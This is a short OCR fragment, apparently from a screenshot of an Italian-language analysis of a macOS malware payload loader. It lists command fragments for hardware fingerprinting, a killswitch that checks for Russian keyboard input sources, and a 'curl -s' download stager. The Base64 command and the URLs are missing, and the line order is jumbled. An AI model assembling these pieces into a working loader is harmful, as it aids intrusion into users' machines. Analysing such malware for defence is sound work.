
Dettagli sul payload loader
Il comando iniziale è Base64 di:
Lo script loader:
system_profiler
Fingerprint:
SPHardwareDataType
defaults read
Killswitch:
com.apple.HIToolbox
AppleEnabledInputSources | grep -i ru
curl -s
Download stager: